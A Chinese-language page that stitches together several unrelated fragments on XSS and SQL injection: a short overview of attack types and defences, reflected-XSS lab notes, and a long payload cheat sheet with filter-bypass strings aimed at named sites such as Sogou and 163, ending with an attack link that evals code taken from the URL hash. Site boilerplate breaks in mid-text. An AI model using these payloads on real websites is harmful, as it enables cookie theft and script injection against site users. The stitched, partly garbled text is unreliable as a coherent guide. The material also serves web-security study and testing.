xss sql 注入写法XSS (跨站脚本) 和SQL 注入是常见的网络安全漏洞,可能导致用户数据被窃取或网站功能受损。

在本文中,我将详细讨论XSS 和SQL 注入的写法、原理以及如何防止这些攻击。

1. XSS 攻击:XSS 是一种利用网页输入的漏洞,攻击者可以将恶意脚本注入到网页中,当用户访问该页面时,脚本会在用户浏览器中执行,攻击者可以利用此执行恶意操作,如窃取用户数据或盗取用户会话信息。

XSS 攻击的写法主要包括:- 存储型XSS:攻击者将恶意脚本存储在目标网站的数据库中,当其他用户请求页面时,恶意脚本会从数据库中被提取并执行。

- 反射型XSS:攻击者将恶意脚本作为参数注入到目标网站的URL 中,当用户点击包含恶意脚本的URL 时,脚本会被执行。

- DOM 型XSS:攻击者将恶意脚本作为参数注入到目标网页的DOM 结构中,当用户与该页面交互时,脚本会在用户浏览器中执行。

2. SQL 注入攻击:SQL 注入是一种利用网页输入的漏洞,攻击者可以通过注入恶意的SQL 代码来修改数据库查询的语句,从而执行非法操作。

这种攻击可能导致用户数据的泄露、篡改或整个数据库的破坏。

SQL 注入攻击的写法主要包括:- 基于布尔的盲注:通过观察目标网站的响应,攻击者可以使用布尔逻辑来判断SQL 语句是否执行成功,从而逐步猜测出数据库的结构和内容。

- 基于时间的盲注:攻击者通过构造能够延长请求的SQL 语句来判断SQL 语句是否执行成功,从而逐渐推断出数据库信息。

- 基于报错的注入:攻击者通过构造恶意SQL 语句,从而导致目标网站返回详细的错误信息,攻击者可以利用这些错误信息来获取有关数据库结构的信息。

3. 防御XSS 攻击:为了防止XSS 攻击,我们可以采取以下安全措施:- 对于用户输入的数据,进行严格的输入检查和过滤。

可以使用HTML 编码来防止恶意脚本的执行。

- 在输出到页面之前,使用适当的上下文输出,如`htmlspecialchars` 函数。

跨站脚本攻击(反射型xss)笔记(一)

突然发现,好像哪里不对……明明在script下,我居然还要跳出去另一个script?傻了傻了,直接在script里运行不就行了…… payload:【 ';alert(1)// 】搞定 payload:【 '%2balert(1)%2b' 】

后面发现,减号也可以?!什么鬼?! 感谢表哥的文章指导减号payload

611053请尝试刷新页面或更换浏览器重试

跨站脚本攻击(反射型 xss)笔记(一)

环境:一个微信端(所以用浏览器演示UI Nhomakorabea点变形) 下图是未插任何脚本时的原页面。

按惯例,上一波【"><script>alert(1)</script>】 无弹窗,看下源代码,尖括号被过滤掉一半!?

试了半天,尖括号还是无法绕开。。 payload: 【 ';})</script><script>alert(1)</script> 】

JavaScript跨站攻击脚本-XSS

JavaScript跨站攻击脚本-XSSXSS: Cross Site ScriptingXSS 概念恶意攻击者往Web页⾯⾥插⼊恶意script代码,当⽤户浏览该页之时,嵌⼊Web⾥⾯的script代码会被执⾏,从达到恶意攻击的⽬的.XSS攻击针对的是⽤户层⾯的攻击xss漏洞通常是通过页⾯的输⼊函数将javascript代码输出到html页⾯中, 通过⽤户本地浏览器执⾏的。

xss漏洞原因:`允许⽤户在提交的数据中嵌⼊HTTML代码或JavaScript代码`影响范围: XSS涉及到第三⽅,即攻击者,客户端和⽹站,XSS的攻击⽬标是为了盗取客户端的cookie或者其他⽤于识别客户端⾝份的敏感信息,然后假冒最终⽤户与⽹站交互XSS 分类'1': 反射型xss- <⾮持久化> 攻击者事制作好攻击链接,需要欺骗⽤户点击链接才能触发xss代码(服务器中没有这样的页⾯和内容),⼀般出现在搜索页⾯。

'2': 存储型xss- <持久化>代码是存储在服务器中的,如在个⼈信息或发表⽂章等地⽅,加⼊代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中每当有⽤户访问该页⾯的时候都会触发代码执⾏,这种XSS⾮常危险,容易造成蠕⾍,⼤量盗窃cookie(虽然还有种DOM型XSS,但是也还是包括在存储型XSS内)'3': DOM型xss:基于⽂档对象模型 Document Object Model的⼀种漏洞。

DOM是⼀个与平台、编程语⾔⽆关的接⼝,它允许程序或脚本动态地访问和更新⽂档内容、结构和样式,处理后的结果能够成为显⽰页⾯的⼀部分。

DOM中有很多对象,其中⼀些是⽤户可以操纵的,如uRI ,location,refelTer等。

客户端的脚本程序可以通过DOM动态地检查和修改页⾯内容,它不依赖于提交数据到服务器端,⽽从客户端获得DOM中的数据在本地执⾏,如果DOM中的数据没有经过严格确认,就会产⽣DOM XSS漏洞。

XSS(跨站脚本攻击)详解

XSS(跨站脚本攻击)详解⽬录XSS的原理和分类跨站脚本攻击XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。

恶意攻击者往Web页⾯⾥插⼊恶意Script代码,当⽤户浏览该页⾯时,嵌⼊Web⾥⾯的Script代码会被执⾏,从⽽达到恶意攻击⽤户的⽬的。

XSS攻击针对的是⽤户层⾯的攻击!XSS分为:存储型、反射型、DOM型XSS存储型XSS:存储型XSS,持久化,代码是存储在服务器中的,如在个⼈信息或发表⽂章等地⽅,插⼊代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,⽤户访问该页⾯的时候触发代码执⾏。

这种XSS⽐较危险,容易造成蠕⾍,盗窃cookie反射型XSS:⾮持久化,需要欺骗⽤户⾃⼰去点击链接才能触发XSS代码(服务器中没有这样的页⾯和内容),⼀般容易出现在搜索页⾯。

反射型XSS⼤多数是⽤来盗取⽤户的Cookie信息。

DOM型XSS:不经过后端,DOM-XSS漏洞是基于⽂档对象模型(Document Objeet Model,DOM)的⼀种漏洞,DOM-XSS是通过url传⼊参数去控制触发的,其实也属于反射型XSS。

DOM的详解:可能触发DOM型XSS的属性document.refererlocationinnerHTMLdocumen.write如图,我们在URL中传⼊参数的值,然后客户端页⾯通过js脚本利⽤DOM的⽅法获得URL中参数的值,再通过DOM⽅法赋值给选择列表,该过程没有经过后端,完全是在前端完成的。

所以,我们就可以在我们输⼊的参数上做⼿脚了。

XSS的攻击载荷以下所有标签的 > 都可以⽤ // 代替,例如 <script>alert(1)</script//<script>标签:<script>标签是最直接的XSS有效载荷,脚本标记可以引⽤外部的JavaScript代码,也可以将代码插⼊脚本标记中<script>alert("hack")</script> #弹出hack<script>alert(/hack/)</script> #弹出hack<script>alert(1)</script> #弹出1,对于数字可以不⽤引号<script>alert(document.cookie)</script> #弹出cookie<script src=/xss.js></script> #引⽤外部的xsssvg标签<svg onload="alert(1)"><svg onload="alert(1)"//<img>标签:<img src=1 οnerrοr=alert("hack")><img src=1 οnerrοr=alert(document.cookie)> #弹出cookie<body>标签:<body οnlοad=alert(1)><body οnpageshοw=alert(1)>video标签:<video οnlοadstart=alert(1) src="/media/hack-the-planet.mp4" />style标签:<style οnlοad=alert(1)></style>XSS可以插在哪⾥?⽤户输⼊作为script标签内容⽤户输⼊作为HTML注释内容⽤户输⼊作为HTML标签的属性名⽤户输⼊作为HTML标签的属性值⽤户输⼊作为HTML标签的名字直接插⼊到CSS⾥最重要的是,千万不要引⼊任何不可信的第三⽅JavaScript到页⾯⾥!#⽤户输⼊作为HTML注释内容,导致攻击者可以进⾏闭合绕过<!-- ⽤户输⼊ --><!-- --><script>alert('hack')</script><!-- -->#⽤户输⼊作为标签属性名,导致攻击者可以进⾏闭合绕过<div ⽤户输⼊="xx"> </div><div ></div><script>alert('hack')</script><div a="xx"> </div>#⽤户输⼊作为标签属性值,导致攻击者可以进⾏闭合绕过<div id="⽤户输⼊"></div><div id=""></div><script>alert('hack')</script><div a="x"></div>#⽤户输⼊作为标签名,导致攻击者可以进⾏闭合绕过<⽤户输⼊ id="xx" /><><script>alert('hack')</script><b id="xx" />#⽤户输⼊作为CSS内容,导致攻击者可以进⾏闭合绕过<style>⽤户输⼊<style><style> </style><script>alert('hack')</script><style> </style>XSS漏洞的挖掘⿊盒测试尽可能找到⼀切⽤户可控并且能够输出在页⾯代码中的地⽅,⽐如下⾯这些:URL的每⼀个参数URL本⾝表单搜索框常见业务场景重灾区:评论区、留⾔区、个⼈信息、订单信息等针对型:站内信、⽹页即时通讯、私信、意见反馈存在风险:搜索框、当前⽬录、图⽚属性等⽩盒测试(代码审计)关于XSS的代码审计主要就是从接收参数的地⽅和⼀些关键词⼊⼿。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

上面中window.rrr==1等语句是给window对象的方法定义一个值,判断这个值运行一次.

来看看HTML5跨站代码

引入媒体类测试代码Example:

<video onerror=javascript:alert(1)><source>

<iframe src= sandbox><曾经的..

/index.php?tn="/**/style=xss:expression(alert('路 用给window对象的方法定义一个值,判断这个值运行一次代码 以及 # 搞定火狐.

还有 80vul的 搜狗跨站 (已经修补)

/skins/search.php?word=WCRTESTINPUT000000" onmouseover=window["al"+"ert"](1)

这个漏洞只能在IE下使用,FIREFOX会把URL链接参数中的”(双引号)转成编码%22,页面参数的输出也会变成%22,就不能闭合”(双引号)跨站。expression()是个不听话的角色,这里可以用一个小技巧来去掉expression烦人的死循环。运行当前URL的#注释符后的代码:

eval(unescape(location.hash.substr(1)))

By:blackend

<script>alert("跨站")</script> (最常见的跨站代码)

<img scr=javascript:alert("跨站")></img>

<img scr="javascript: alert(/跨站/)></img>

<img scr="javas????cript:alert(/跨站/)" width=150></img> (?是用tab键弄出来的空格)

<img src=vbscript:msgbox ("xss")></img>

<style> input {left:e-xpression (alert('xss'))}</style>

<div style={left:e-xpression (alert('xss'))}></div>

DIV 测试代码Example:

<div draggable=true ondragstart=event.dataTransfer.setData(text/plain, Evil data)>

<h3>DRAG ME!!</h3>

</div>

引入框架测试代码Example:

搜狗过滤的关键字alert 这样分开写 一样能跨

献丑了,有什么写得不好的 说吧.. O(∩_∩)O~

<div style={left:exp/* */ression (alert('xss'))}></div>

<div style={left:\0065\0078ression (alert('xss'))}></div>

html实体: <div style={left:&#x0065;xpression (alert('xss'))}></div>

/index.php?bar="/**/style=xss:expression(alert('xss'));

tn和bar两个参数对应在页面的输出是两个input表单值,可以使用”(双引号)闭合表单值,加入CSS属性跨站,页面具体输出如下:

<input type=hidden name=tn value=""/**/style=xss:expression(alert('xss'));">

filter己将上述label理解为三个label,语法分析与其后语句关联分析时己失效.

exploit:<style/style" STYLE="background: expre><ssion(alert(>"\\<XSS="));"> background:expression((window.rrr==1)?'':eval('rrr=1; eval(unescape(alert(/t00ls低调发展/.source)));'));}'{}</style><div id="m">hhhhh</div> (己和谐)

<img scr="#" onerror=alert(/跨站/)></img>

<img scr="#" style="xss:e-xpression(alert(/xss/));"></img>

<img scr="#"/* */onerror=alert(/xss/) width=150></img> (/**/ 表示注释)

unicode:<div style="{left:expRessioN (alert('xss'))}">

上面是普通的

163的filter过滤语句跨站代码

<style/style" STYLE="background: expre><ssion(alert(>"\\<XSS="));">

<audio onerror=javascript:alert(1)><source>

表单点击测试代码Example:

<form id=test onforminput=alert(1)> <input> </form> <button form=test onformchange=alert(2)

>X

鼠标事件测试代码Example:

Before HTML5:

<input type=text value=‐‐>Injecting here onmouseover=alert(Injected value)>

With HTML5:

<input type=text value=‐‐>Injecting here onfocus=alert(Injected value) autofocus>

给window对象的方法定义一个值,判断这个值运行一次代码:

(window.r!=1)?eval('window.r=1;eval(unescape(location.hash.substr(1)))'):1

最后得到完美的攻击链接:

/index.php?bar="/**/style=xss:expression((window.r!=1)?eval('window.r=1;eval(unescape(location.hash.substr(1)))'):1);#alert%28%29